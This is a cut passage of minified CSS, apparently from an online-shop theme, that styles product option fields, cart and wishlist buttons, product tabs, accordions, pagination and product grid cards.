input.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.product-options input.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents .product-options input.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.product-options input.form-control:focus,.product-options input.form-control:active{border-color:rgba(39,123,140,1) !important}.product-options textarea.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.product-options textarea.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents .product-options textarea.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.product-options textarea.form-control:focus,.product-options textarea.form-control:active{border-color:rgba(39,123,140,1) !important}.product-options select.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents .product-options select.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.product-options select.form-control:focus,.product-options select.form-control:active{border-color:rgba(39,123,140,1) !important}.product-options .radio{width:100%}.product-options .checkbox,.product-options .checkbox-inline{width:100%}.product-options .input-group .input-group-btn .btn,.product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .product-options .input-group .input-group-btn .btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.product-options .input-group .input-group-btn .btn:active,.no-touchevents .product-options .input-group .input-group-btn .btn:hover:active{color:rgba(255,255,255,1) !important}.product-options .input-group .input-group-btn .btn{--focus-color:rgba(255,255,255,1) !important;background:rgba(58,71,84,1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px}.product-options .input-group .input-group-btn .btn:active,.no-touchevents .product-options .input-group .input-group-btn .btn:hover:active,.product-options .input-group .input-group-btn .btn:focus:active,.no-touchevents .product-options .input-group .input-group-btn .btn:focus:hover:active{background:rgba(20,102,120,1)}.product-options .input-group .input-group-btn .btn:active,.no-touchevents .product-options .input-group .input-group-btn .btn:hover:active,.product-options .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.product-options .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.product-options .input-group .input-group-btn .btn.btn.disabled:after{font-size:1em}.product-options .input-group .input-group-btn .btn,.product-options .input-group input.form-control,.product-options .input-group .stepper{min-height:35px}.product-options .input-group .input-group-btn .btn+.btn{margin-left:5px}.product-options .product-option-file .btn i:before{content:'\ebd8' !important;font-family:icomoon !important}.product-options .product-option-file .control-label+button{max-width:max-content}.product-info .product-options .option-price{display:inline-block}.product-info .product-options .push-option{--push-option-spacing:8px}.product-info .product-options .push-option img{max-width:130px;padding:2px}.product-info .product-options .push-option .option-value:only-child{min-width:50px;min-height:40px;font-size:14px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);box-shadow:none;border-radius:2px}.no-touchevents .product-info .product-options .push-option .option-value:only-child:hover,.product-info .product-options .push-option input:checked+.option-wrapper .option-value:only-child{background:0 0;border-color:rgba(39,123,140,1);box-shadow:none}.product-info .product-options .push-option input:checked+.option-wrapper .option-value:only-child{background:0 0;border-color:rgba(39,123,140,1);box-shadow:none}.product-info .product-options .push-option .option-value{padding:5px}.product-info .product-options .push-option .option-wrapper img{border-width:1px;border-style:solid;border-color:rgba(226,225,227,1)}.no-touchevents .product-info .product-options .push-option div>label:hover .option-wrapper img{border-color:rgba(221,50,50,1);box-shadow:none}.product-info .product-options .push-option div>label input:checked+.option-wrapper img{border-color:rgba(221,50,50,1) !important;box-shadow:none}div.product-info div.product-options .push-option .option-wrapper img+.option-value{display:none}.product-info .product-options .push-option .option-wrapper{flex-direction:column}.product-info .product-options .push-option-image .option-value{flex-direction:row}.product-info .product-options .push-option>div .push-option-image .option-value{margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .button-group-page{position:static;z-index:1}.route-product-product:not(.popup) body{padding-bottom:0}.route-product-product:not(.popup) .scroll-top{bottom:var(--fixed-product-buttons,60px);transform:translate3d(0,0,0)}.route-product-product:not(.popup).has-bottom-menu .scroll-top{bottom:calc(var(--bottom-menu-height,55px) + var(--bottom-menu-margin,0px));transform:translate3d(0,0,0)}.product-info .product-details .stepper-group .control-label{display:none}.product-info .button-group-page .stepper{display:flex}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0 !important}.route-product-product .tags{display:flex;justify-content:flex-start;margin-top:30px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart:before{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex}.product-info .button-group-page .btn-extra{flex-grow:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex-grow:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1}.route-product-product:not(.popup) .product-info .product-details .btn-cart{min-height:calc(100% - var(--product-page-buttons-gap,0)*2)}.route-product-product:not(.popup) .product-info .product-details .stepper-group .stepper{min-height:calc(100% - var(--product-page-buttons-gap,0)*2)}.product-info .button-group-page .btn-cart:before{font-size:17px;margin-right:5px}.product-info .button-group-page .btn-extra.btn,.product-info .button-group-page .btn-extra.btn:visited{color:rgba(255,255,255,1)}.product-info .button-group-page .btn-extra.btn{background:rgba(20,102,120,1)}.no-touchevents .product-info .button-group-page .btn-extra.btn:hover{background:rgba(39,123,140,1)}.product-info .button-group-page .btn-extra.btn.btn.disabled:after{font-size:1em}.product-info .button-group-page .btn-extra+.btn-extra.btn,.product-info .button-group-page .btn-extra+.btn-extra.btn:visited{color:rgba(255,255,255,1)}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(221,14,28,1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled:after{font-size:1em}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0 !important}.product-info .button-group-page .extra-group .btn-extra:first-child:before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child:before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;border-radius:0 !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:before,.product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:before{font-size:17px;color:rgba(221,14,28,1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51,51,51,1)}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active{color:rgba(51,51,51,1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:hover:active{background:rgba(240,242,245,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(39,123,140,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled:after{font-size:1em}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare:before,.product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0 !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare:before{font-size:17px;color:rgba(20,102,120,1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51,51,51,1)}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active{color:rgba(51,51,51,1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:hover:active{background:rgba(240,242,245,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(39,123,140,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled:after{font-size:1em}.product_tabs .nav-tabs>li>a,.product_tabs .nav-tabs>li.active>a,.no-touchevents .product_tabs .nav-tabs>li.active>a:hover,.product_tabs .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(0,0,0,1);text-transform:uppercase}.product_tabs .nav-tabs>li>a,.no-touchevents .product_tabs .nav-tabs>li:hover>a,.product_tabs .nav-tabs>li.active>a,.product_tabs .nav-tabs>li.active>a,.no-touchevents .product_tabs .nav-tabs>li.active>a:hover,.product_tabs .nav-tabs>li.active>a:focus{background:0 0 !important}.no-touchevents .product_tabs .nav-tabs>li:hover>a{background:rgba(240,242,245,1) !important}.product_tabs ul.nav-tabs>li.active>a,.no-touchevents .product_tabs ul.nav-tabs>li.active>a:hover,.product_tabs ul.nav-tabs>li.active>a:focus{background:0 0 !important}.product_tabs .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(223,223,223,1);-webkit-overflow-scrolling:touch}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.no-touchevents .product_tabs .nav-tabs>li:hover{border-color:rgba(238,51,238,1)}.product_tabs .nav-tabs>li.active,.no-touchevents .product_tabs .nav-tabs>li:hover.active{border-color:rgba(238,51,238,1)}.product_tabs ul.nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px}.product_tabs ul.nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs ul.nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .nav-tabs>li.active:after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a:before{font-size:18px}.product_tabs .nav-tabs>li:first-child{margin-left:0}.product_tabs .nav-tabs>li:last-child{margin-right:0}.product_tabs ul.nav-tabs{--tabs-gap:10px;flex-wrap:nowrap;--overflow:auto;--pb:1px}.product_tabs .tab-container:before{display:none}.product_tabs .tab-content{padding:20px}.product_tabs .tab-container,.product_tabs.tab-container{--tabs-v-width:50px}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:rgba(233,102,49,1)}.product_tabs .nav-tabs::-webkit-scrollbar{height:5px;width:5px}.product_accordion.panel-group .panel-heading a:before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px}.no-touchevents .product_accordion.panel-group .panel-heading:hover a:before{color:rgba(221,14,28,1)}.product_accordion.panel-group .panel-active .panel-heading a:before,.no-touchevents .product_accordion.panel-group .panel-active .panel-heading:hover a:before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(221,14,28,1)}.product_accordion .panel-group .panel-heading a:before{order:10;margin-right:unset;margin-left:unset}.product_accordion .panel-group .panel-heading a{justify-content:space-between}.product_accordion.panel-group .panel-heading a{font-family:'Nunito Sans';font-weight:700;font-size:13px;color:rgba(51,51,51,1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.no-touchevents .product_accordion.panel-group .panel-heading:hover a{color:rgba(39,123,140,1)}.product_accordion.panel-group .panel-heading{background:rgba(250,250,250,1)}.no-touchevents .product_accordion.panel-group .panel-heading:hover,.product_accordion.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.no-touchevents .product_accordion.panel-group .panel-active .panel-heading:hover,.product_accordion.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.product_accordion .panel-group .panel+.panel{margin-top:5px}.product_accordion.panel-group .panel-body{background:rgba(240,242,245,1);padding:15px}.product_accordion.panel-group .panel-heading+.panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.product-info .product-details .buttons-wrapper{--product-page-buttons-gap:5px}.products-filter{margin-bottom:25px;padding-top:30px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.grid-list button{display:inline-block}#btn-grid-view:before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view:before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:inline-flex;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn:before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0 10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start;flex-direction:row}.route-product-category .pagination-results .text-right{display:block}.route-product-category ul.pagination>li>a,.route-product-category ul.pagination>li>span{color:rgba(51,51,51,1);padding:5px;padding-right:6px;padding-left:6px}.no-touchevents.route-product-category ul.pagination>li>a:hover{color:rgba(255,255,255,1);text-decoration:none;background:rgba(20,102,120,1)}.route-product-category ul.pagination>li.active>span,.no-touchevents.route-product-category ul.pagination>li.active>span:hover,.route-product-category ul.pagination>li>a:focus{color:rgba(255,255,255,1);background:rgba(20,102,120,1)}.route-product-category ul.pagination>li a,.route-product-category ul.pagination>li span{background:rgba(250,250,250,1)}.route-product-category ul.pagination>li>*{border-radius:2px !important}.route-product-category ul.pagination>li:first-child a:before,.route-product-category ul.pagination>li:last-child a:before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents.route-product-category ul.pagination>li:first-child:hover a:before,.no-touchevents.route-product-category ul.pagination>li:last-child:hover a:before{color:rgba(255,255,255,1)}.route-product-category ul.pagination>li .prev:before,.route-product-category ul.pagination>li .next:before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents.route-product-category ul.pagination>li:hover .prev:before,.no-touchevents.route-product-category ul.pagination>li:hover .next:before{color:rgba(255,255,255,1)}.route-product-category .pagination{--pagination-gap:5px}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-trigger-next .btn{margin:10px}.ias-trigger-prev .btn{margin:10px}.ias-trigger a{display:flex}.product-list .ias-noneleft{margin:0;margin-top:20px}.ias-trigger .btn:before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid.flex-grid>.product-layout{flex-grow:0}.main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3*20px)/4 - .01px)}.main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/4 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2*20px)/3 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/3 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2*20px)/3 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/3 - .01px)}.side-column .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0*10px)/1 - .01px)}.side-column .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/1 - .01px)}.main-products.product-grid.ipr-grid{margin:-10px}.main-products-style.product-grid.product-grid .product-layout .product-thumb{display:flex;flex-direction:column;flex-wrap:nowrap}.main-products-style.product-grid.product-grid .product-layout .product-thumb .name{flex-grow:1}.main-products-style.product-grid.product-grid .product-layout .product-thumb>div{margin:0;flex-basis:auto}.main-products-style.product-grid.product-grid .product-thumb .image-group .image{flex-grow:0}.no-touchevents .main-products-style.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products-style.product-grid .product-thumb .image:before{mix-blend-mode:normal}.main-products-style.product-grid .product-thumb .image{background:rgba(238,238,238,1)}.main-products-style.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products-style.product-grid .product-thumb .product-labels-outside{justify-content:center;--label-grow:0}.main-products-style.product-grid .product-thumb .quickview-button{--display:flex;align-items:center;justify-content:center;margin-right:5px;margin-bottom:5px}.main-products-style.product-grid .product-thumb .quickview-button .btn-quickview{--visibility:hidden;--opacity:0;transform:scale(.88)}.main-products-style.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products-style.product-grid .product-thumb .btn-quickview:before{display:inline-flex;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.main-products-style.product-grid .product-thumb .countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%,0,1px) scale(1);bottom:35px}.main-products-style.product-grid.product-list .product-layout .image-group{width:var(--product-list-image-width)}.main-products-style.product-grid.product-list .product-layout:nth-child(even) .image-group{order:0}.main-products-style.product-grid .product-thumb .stats{display:flex;position:relative;transform:none;width:initial;background:rgba(247,245,245,.7);padding:5px}.main-products-style.product-grid .product-thumb .stats-group{justify-content:center}.main-products-style.product-grid .product-thumb .stats-group>span{flex-grow:0}.main-products-style.product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;align-items:flex-start;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.main-products-style.product-grid .product-thumb .stats a{color:rgba(105,105,115,1)}.no-touchevents .main-products-style.product-grid .product-thumb .stats a:hover{color:rgba(20,102,120,1)}.main-products-style.product-grid .stat-1 .stats-label{display:none}.main-products-style.product-grid .stat-2 .stats-label{display:none}.main-products-style.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products-style.product-grid.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1;order:initial}.main-products-style.product-grid .product-thumb .rating{justify-content:flex-start;display:flex}.main-products-style.product-grid .product-thumb .rating.no-rating{display:none}.main-products-style.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products-style.product-grid .product-thumb .rating .fa-star,.main-products-style.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.main-products-style.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.main-products-style.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;padding-bottom:10px;padding-left:0;margin-top:-5px}.main-products-style.product-grid .product-thumb .rating.no-rating span{opacity:.3}.main-products-style.product-grid .product-thumb .name a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(58,71,84,1);text-align:center;text-transform:none;text-align:center}.no-touchevents .main-products-style.product-grid .product-thumb .image-group:hover+.caption .name a,.no-touchevents .main-products-style.product-grid .product-thumb .name a:hover{color:rgba(39,123,140,1)}.main-products-style.product-grid .product-thumb .description{display:none;text-align:left;margin-bottom:10px}.main-products-style.product-grid .product-thumb .price{--price-gap:5px;display:flex;font-size:18px;color:rgba(255,0,0,1);font-weight:700;text-align:center;margin-top:5px;margin-bottom:7px}.main-products-style.product-grid .product-thumb .product-labels-price{display:flex}.main-products-style.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products-style.product-grid .product-thumb .price-new{color:rgba(221,14,28,1);order:1}.main-products-style.product-grid .product-thumb .price-old{font-size:14px;color:rgba(105,105,115,1);font-weight:400;text-decoration:line-through;order:2;padding-left:20px}.main-products-style.product-grid .product-thumb .price>div>span{flex-grow:0}.main-products-style.product-grid .product-thumb .price>div,.main-products-style.product-grid .product-thumb .price>div span,.main-products-style.product-grid .product-thumb .product-labels-price{justify-content:flex-start}.main-products-style.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products-style.product-grid .product-thumb .buttons-wrapper{display:block}.main-products-style.product-grid .product-thumb .button-group{justify-content:space-between}.main-products-style.product-grid.product-grid .product-thumb .button-group{linear-gradient(#e9c1b2,#f7c5b3 5%,#f3ae9c 6%,#ef937f 10%,#ed8579 15%,#e65262 50%,#dd1242 98%,#db5e71 100%);background-image:linear-gradient(#e9c1b2,#f7c5b3 5%,#f3ae9c 6%,#ef937f 10%,#ed8579 15%,#e65262 50%,#dd1242 98%,#db5e71 100%);padding:5px}.main-products-style.product-grid .product-thumb .cart-group{display:inline-flex}.main-products-style.product-grid .product-thumb .btn-cart{height:32px}.main-products-style.product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.main-products-style.product-grid .product-thumb .btn-quickview{width:40px;height:40px}.main-products-style.product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.main-products-style.product-grid .product-thumb .btn-cart:before{display:inline-flex;font-size:17px;color:rgba(230,230,230,1);top:-1px}.main-products-style.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid.product-grid .product-thumb .cart-group{flex-grow:0;flex-wrap:wrap;flex-direction:row}.main-products-style.product-grid.product-grid .product-thumb .cart-group .btn{min-width:min-content;flex-grow:0}.main-products-style.product-grid .product-thumb .btn-cart.btn,.main-products-style.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255,255,255,1) !important;background:0 0;box-shadow:0 10px 30px rgba(0,0,0,.1)}.main-products-style.product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover:active{color:rgba(255,255,255,1) !important}.main-products-style.product-grid .product-thumb .btn-cart.btn{--focus-color:rgba(255,255,255,1) !important;background:0 0;border-width:2px;padding:15px;padding-right:20px;padding-left:20px;padding:10px !important}.main-products-style.product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-cart.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .btn-cart.btn:focus,.main-products-style.product-grid .product-thumb .btn-cart.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.main-products-style.product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.main-products-style.product-grid .product-thumb .btn-cart.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .stepper{display:inline-flex;margin-right:5px;border-style:none;height:32px;max-width:60px}.main-products-style.product-grid.product-grid .product-thumb .wish-group{flex-wrap:wrap;flex-direction:row;flex-grow:0;width:auto}.main-products-style.product-grid.product-grid .product-thumb .wish-group .btn-wishlist{flex-grow:0}.main-products-style.product-grid.product-grid .product-thumb .wish-group .btn-compare{flex-grow:0}.main-products-style.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products-style.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products-style.product-grid .product-thumb .btn-wishlist:before{display:inline-flex;font-size:18px !important;color:rgba(221,14,28,1) !important}.main-products-style.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist:hover:before{color:rgba(39,123,140,1) !important}.main-products-style.product-grid .product-thumb .btn-wishlist.btn,.main-products-style.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .btn-wishlist.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .btn-wishlist.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-wishlist.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .btn-wishlist.btn:focus,.main-products-style.product-grid .product-thumb .btn-wishlist.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .btn-wishlist.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .btn-compare:before{display:inline-flex;font-size:16px !important;color:rgba(230,230,230,1) !important}.main-products-style.product-grid .product-thumb .btn-compare .btn-text{display:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare:hover:before{color:rgba(39,123,140,1) !important}.main-products-style.product-grid .product-thumb .btn-compare.btn,.main-products-style.product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .btn-compare.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .btn-compare.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-compare.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .btn-compare.btn:focus,.main-products-style.product-grid .product-thumb .btn-compare.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .btn-compare.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .extra-group{display:none;background:rgba(255,255,255,1);padding-top:5px}.main-products-style.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products-style.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products-style.product-grid .product-thumb .extra-group .btn:first-child:before{display:inline-flex;font-size:14px;color:rgba(80,173,85,1)}.main-products-style.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid .product-thumb .extra-group 